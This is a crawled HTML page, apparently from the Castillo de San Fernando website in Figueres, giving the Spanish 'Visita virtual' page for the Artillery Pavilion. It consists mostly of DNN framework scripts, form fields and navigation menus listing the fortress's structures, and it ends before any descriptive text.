

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.castillosanfernando.org/cas/Visita-virtual/Pabell%EF%BF%BD%EF%BF%BDn-Artilleria
body_size: 41936
content:
<!DOCTYPE html>
<html  lang="es-ES">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Visita virtual
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/bd007-cyan/skin.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/1/portal.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/bd007-cyan//DNNStandard/StandardMenu.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/bd007-cyan/DNNMega/dnnmega.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.css?cdv=50" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=50" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=50" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=50" type="text/javascript"></script><!--[if LT IE 9]><link id="IE8Minus" rel="stylesheet" type="text/css" href="/Portals/_default/skins/bd007-cyan/css/ie8style.css" /><![endif]--><link rel='SHORTCUT ICON' href='/Portals/1/favicon.ico?ver=2018-08-28-130116-000' type='image/x-icon' /><style type="text/css">
	.treeview li { list-style-type: none }
</style></head>
<body id="Body">
    <form method="post" action="/cas/Visita-virtual/Pabell&#239;&#191;&#189;&#239;&#191;&#189;n-Artilleria" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="9FNNaVTg59674PoD0X2A1MrKOyLLWxtMWTmxjEq4sHFsAfvXQ6FO87MQJy3ovHiuxEENbhM3SelBcujiJqBDUiw9Mm9ENYUjdbjf0g==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV2w6mujmRfhx5NRz_afmT_PvplKu2lM229nK8fNahz0FZmEDjY1&amp;t=638563343773552689" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.treeview)) document.write(unescape('%3Cscript src="/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"es-ES","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy H:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"H:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de \u0027yyyy","AbbreviatedDayNames":["do.","lu.","ma.","mi.","ju.","vi.","sá."],"ShortestDayNames":["D","L","M","X","J","V","S"],"DayNames":["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],"AbbreviatedMonthNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""],"IsReadOnly":false,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthGenitiveNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""]},"eras":[1,"d. C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=kJYePUC-h74177FXhdK8TtaN5Kaf0GPfWVQWd6nikGuwLVp71byyp3UK7e4KRTC1HHSBwaKWrkKT3EgYjY53WCUxX0I_Hw5iDNQamLF45KvCx3Wzr19l3cOUkm9DvQriMdRm9g2&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=pNkV4H9q98pob4zS_ulYda39iylMXvzPNNNBbAa2qkkocwsBwMb7zBMBq47P5fBGvKf3zmnPSS1vFfALDYF2Ws7U8ba9foQFAzoOyWrN09M4YoJh5VKlMl7b3WThL_Ir40bUB8Te5Jf6HK4P0&amp;t=ffffffffc820c398" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="dZVx1Nxc+bzYRT5GdrbsnCtOd5YmgAb/Iq6irqyGnrTYkYKU6ra89GmFoCyWHsAUyEoFKm3X46/pfVdhdst5uwRuAiPXoXPb7kPDeubFJkKQG/Fs" />
</div><script src="/js/dnn.modalpopup.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/bootstrap/js/bootstrap.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/jquery.goup.min.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/modernizr.custom.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/stickup.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/toucheffects.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/viewport.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/jquery.fancybox.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/jquery.fancybox2.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/slider/jquery.bxslider.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/slider/slider.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/slider/jquery.nivo.slider.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/portfolio/jquery.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/ol.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/visita.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan//DNNStandard/StandardMenu.js?cdv=50" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/DNNMega/jquery.dnnmega.debug.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.js?cdv=50" type="text/javascript"></script><script src="/js/dnncore.js?cdv=50" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        
<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- bootstrap -->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/bootstrap/js/bootstrap.js?cdv=50)-->
<!-- basic -->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/jquery.goup.min.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/modernizr.custom.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/stickup.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/toucheffects.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/viewport.js?cdv=50)-->
<!-- fancybox -->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/jquery.fancybox.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/jquery.fancybox2.js?cdv=50)-->

<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/slider/jquery.bxslider.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/slider/slider.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/slider/jquery.nivo.slider.js?cdv=50)-->

<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/portfolio/jquery.js?cdv=50)-->
<!-- visita -->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/ol.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/visita.js?cdv=50)-->

<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan//DNNStandard/StandardMenu.js?cdv=50)-->
<!--CDF(Css|/Portals/_default/skins/bd007-cyan//DNNStandard/StandardMenu.css?cdv=50)-->
<!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=50)-->

<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/DNNMega/jquery.dnnmega.debug.js?cdv=50)-->
<!--CDF(Css|/Portals/_default/skins/bd007-cyan/DNNMega/dnnmega.css?cdv=50)-->


<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.js?cdv=50)-->
<!--CDF(Css|/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.css?cdv=50)-->


<div class="wrapper">
 <!-- Header -->
  <header class="header">
    <div class="container">
      <div class="row">
	    <div class="col-sm-6">
	      <div id="dnn_HeaderPane" class="HeaderPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-406"><a name="406"></a>
<div class="NoTitle">
     <div id="dnn_ctr406_ContentPane" class="contentpane"><!-- Start_Module_406 --><div id="dnn_ctr406_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr406_HtmlModule_lblContent" class="Normal">
	<div style="float:left;height:30px;font-size:14px;"><a href="/cat/" style="color:#FFFFFF;">Català</a>&nbsp;&nbsp;&nbsp;<a href="/cas/" style="color:#3FB0E3;">Castellano</a>&nbsp;&nbsp;&nbsp;<a href="/en/" style="color:#FFFFFF;">English</a>&nbsp;&nbsp;&nbsp;<a href="/fr/" style="color:#FFFFFF;">Français</a>&nbsp;&nbsp;&nbsp;<a href="/ru/" style="color:#FFFFFF;">Pусский</a></div>

</div>

</div><!-- End_Module_406 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
        </div>
	    <div class="col-sm-6">
            
        </div>
      </div>
    </div>
  </header>
 <!-- Navbar -->
  <div class="StickHeight">
    <div class="stickup">
      <div class="skinwidth nav-row clearfix">
          <div class="dnn-logo"><a id="dnn_dnnLOGO_hypLogo" title="CastilloSanFernando-Cas" href="http://www.castillosanfernando.org/cas/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/1/logo2.png?ver=2018-08-28-170204-000" alt="CastilloSanFernando-Cas" style="border-width:0px;" /></a></div>
          <a title="Menu" href="#" class="menu_box fl"><em class="fa fa-bars"></em></a>
          <Nav class="NavMenu"><!--SEO NOINDEX-->
<div class="dnnMenu">
    <ul class="topLevel">
	    
	<li class="item first">
		
			<a href="http://www.castillosanfernando.org/cas/"><span>Inicio</span></a>
		
	</li>

	<li class="item Current selected haschild">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual"><span>Visita virtual</span></a>
		
            <div class="subLevel">
			    <ul>
				    
	<li class="item first">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell&#237;n-de-San-Roque"><div><span>Revell&#237;n de San Roque</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell&#237;n-de-San-Antonio"><div><span>Revell&#237;n de San Antonio</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell&#237;n-de-San-Zen&#243;n"><div><span>Revell&#237;n de San Zen&#243;n</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell&#237;n-de-San-Jos&#233;"><div><span>Revell&#237;n de San Jos&#233;</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell&#237;n-de-San-Miguel"><div><span>Revell&#237;n de San Miguel</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell&#237;n-de-las-&#193;nimas"><div><span>Revell&#237;n de las &#193;nimas</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell&#237;n-del-Rosario"><div><span>Revell&#237;n del Rosario</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-San-Narciso"><div><span>Baluarte de San Narciso</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-San-Dalmacio"><div><span>Baluarte de San Dalmacio</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-Santa-B&#225;rbara"><div><span>Baluarte de Santa B&#225;rbara</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-San-Felipe"><div><span>Baluarte de San Felipe</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-Santiago"><div><span>Baluarte de Santiago</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-Santa-Tecla"><div><span>Baluarte de Santa Tecla</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Hornabeque-de-San-Roque"><div><span>Hornabeque de San Roque</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Hornabeque-de-San-Zen&#243;n"><div><span>Hornabeque de San Zen&#243;n</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Hornabeque-de-San-Miquel"><div><span>Hornabeque de San Miquel</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Contraguardia-de-San-Juan"><div><span>Contraguardia de San Juan</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Contraguardia-de-San-Pedro"><div><span>Contraguardia de San Pedro</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Caballero"><div><span>Caballero</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Glacis-y-Camino-Cubierto"><div><span>Glacis y Camino Cubierto</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Pabell&#243;n-Estado-Mayor"><div><span>Pabell&#243;n Estado Mayor</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Pabell&#243;n-Oficiales"><div><span>Pabell&#243;n Oficiales</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Arsenal"><div><span>Arsenal</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Panader&#237;a"><div><span>Panader&#237;a</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Hospital"><div><span>Hospital</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Pabell&#243;n-Artilleria"><div><span>Pabell&#243;n Artilleria</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Iglesia"><div><span>Iglesia</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Polvor&#237;n"><div><span>Polvor&#237;n</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Cortina"><div><span>Cortina</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Garita"><div><span>Garita</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Pozo"><div><span>Pozo</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Plaza-de-Armas"><div><span>Plaza de Armas</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Cisterna-Principal-subt"><div><span>Cisterna Principal (subt.)</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Foso"><div><span>Foso</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Puente"><div><span>Puente</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Contraminas"><div><span>Contraminas</span></div></a>
		
	</li>

	<li class="item last">
		
			<a href="http://www.castillosanfernando.org/cas/Visita-virtual/Caballerizas"><div><span>Caballerizas</span></div></a>
		
	</li>

			    </ul>
            </div>
		
	</li>

	<li class="item haschild">
		
			<a href="http://www.castillosanfernando.org/cas/Consorcio"><span>Consorcio</span></a>
		
            <div class="subLevel">
			    <ul>
				    
	<li class="item first">
		
			<a href="http://www.castillosanfernando.org/cas/Consorcio/Prensa"><div><span>Prensa</span></div></a>
		
	</li>

	<li class="item last">
		
			<a href="http://www.castillosanfernando.org/cas/Consorcio/Noticias"><div><span>Noticias</span></div></a>
		
	</li>

			    </ul>
            </div>
		
	</li>

	<li class="item haschild">
		
			<a href="http://www.castillosanfernando.org/cas/Servicios"><span>Servicios</span></a>
		
            <div class="subLevel">
			    <ul>
				    
	<li class="item first">
		
			<a href="http://www.castillosanfernando.org/cas/Servicios"><div><span>Visitas</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Servicios/Alquiler-de-espacios"><div><span>Alquiler de espacios</span></div></a>
		
	</li>

	<li class="item last">
		
			<a href="http://www.castillosanfernando.org/cas/Servicios/Cantina"><div><span>Cantina</span></div></a>
		
	</li>

			    </ul>
            </div>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Situaci&#243;n"><span>Situaci&#243;n</span></a>
		
	</li>

	<li class="item haschild">
		
			<a href="http://www.castillosanfernando.org/cas/Turismo/Castillo"><span>Turismo</span></a>
		
            <div class="subLevel">
			    <ul>
				    
	<li class="item first">
		
			<a href="http://www.castillosanfernando.org/cas/Turismo/Castillo"><div><span>Castillo</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/cas/Turismo/Figueres"><div><span>Figueres</span></div></a>
		
	</li>

	<li class="item last">
		
			<a href="http://www.castillosanfernando.org/cas/Turismo/Costa-Brava"><div><span>Costa Brava</span></div></a>
		
	</li>

			    </ul>
            </div>
		
	</li>

	<li class="item last">
		
			<a href="http://www.castillosanfernando.org/cas/Contacto"><span>Contacto</span></a>
		
	</li>

    </ul>
</div>
<!--END SEO-->


</Nav>
      </div>
    </div>
  </div>
  <!-- MobileMenu -->
  <div class="MobileMenu">
	<ul class="filetree" id="dnn_ctl22">
  <li class="closed"><a href="http://www.castillosanfernando.org/cas/">Inicio</a></li>
  <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual" class="selected">Visita virtual</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell%C3%ADn-de-San-Roque">Revellín de San Roque</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell%C3%ADn-de-San-Antonio">Revellín de San Antonio</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell%C3%ADn-de-San-Zen%C3%B3n">Revellín de San Zenón</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell%C3%ADn-de-San-Jos%C3%A9">Revellín de San José</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell%C3%ADn-de-San-Miguel">Revellín de San Miguel</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell%C3%ADn-de-las-%C3%81nimas">Revellín de las Ánimas</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Revell%C3%ADn-del-Rosario">Revellín del Rosario</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-San-Narciso">Baluarte de San Narciso</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-San-Dalmacio">Baluarte de San Dalmacio</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-Santa-B%C3%A1rbara">Baluarte de Santa Bárbara</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-San-Felipe">Baluarte de San Felipe</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-Santiago">Baluarte de Santiago</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Baluarte-de-Santa-Tecla">Baluarte de Santa Tecla</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Hornabeque-de-San-Roque">Hornabeque de San Roque</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Hornabeque-de-San-Zen%C3%B3n">Hornabeque de San Zenón</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Hornabeque-de-San-Miquel">Hornabeque de San Miquel</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Contraguardia-de-San-Juan">Contraguardia de San Juan</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Contraguardia-de-San-Pedro">Contraguardia de San Pedro</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Caballero">Caballero</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Glacis-y-Camino-Cubierto">Glacis y Camino Cubierto</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Pabell%C3%B3n-Estado-Mayor">Pabellón Estado Mayor</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Pabell%C3%B3n-Oficiales">Pabellón Oficiales</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Arsenal">Arsenal</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Panader%C3%ADa">Panadería</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Hospital">Hospital</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Pabell%C3%B3n-Artilleria">Pabellón Artilleria</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Iglesia">Iglesia</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Polvor%C3%ADn">Polvorín</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Cortina">Cortina</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Garita">Garita</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Pozo">Pozo</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Plaza-de-Armas">Plaza de Armas</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Cisterna-Principal-subt">Cisterna Principal (subt.)</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Foso">Foso</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Puente">Puente</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Contraminas">Contraminas</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Visita-virtual/Caballerizas">Caballerizas</a></li>
    </ul>
  </li>
  <li class="closed"><a href="http://www.castillosanfernando.org/cas/Consorcio">Consorcio</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Consorcio/Prensa">Prensa</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Consorcio/Noticias">Noticias</a></li>
    </ul>
  </li>
  <li class="closed"><a href="http://www.castillosanfernando.org/cas/Servicios">Servicios</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Servicios">Visitas</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Servicios/Alquiler-de-espacios">Alquiler de espacios</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Servicios/Cantina">Cantina</a></li>
    </ul>
  </li>
  <li class="closed"><a href="http://www.castillosanfernando.org/cas/Situaci%C3%B3n">Situación</a></li>
  <li class="closed"><a href="http://www.castillosanfernando.org/cas/Turismo/Castillo">Turismo</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Turismo/Castillo">Castillo</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Turismo/Figueres">Figueres</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/cas/Turismo/Costa-Brava">Costa Brava</a></li>
    </ul>
  </li>
  <li class="closed"><a href="http://www.castillosanfernando.org/cas/Contacto">Contacto</a></li>
</ul><script type="text/javascript">
        jQuery(function($) {
          $("#dnn_ctl22").treeview(
            {animated:100,MenuStyle:"TreeView"}
          );
        });
      </script>
  </div>
  <!-- BannerPane -->
  <div class="banner-position">
     
  </div>
 <!-- breadcrumb -->
  <div class="breadcrumb-header">
    <div class="container">
      <h1 class="page-name left"><span>Visita virtual</span><em class="title-line DefaultBackground"></em></h1>
